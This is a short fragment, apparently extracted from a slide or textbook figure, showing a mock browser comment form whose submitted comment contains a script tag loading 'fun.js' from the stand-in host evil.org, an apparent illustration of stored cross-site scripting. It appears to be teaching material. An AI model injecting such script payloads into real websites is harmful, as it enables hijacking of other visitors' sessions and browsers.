 Browser
https://board.xcom/add.comment
Add comment:
<script src="https://evil.org/fun.js"/>
Hi! How's going?
Submit
https:/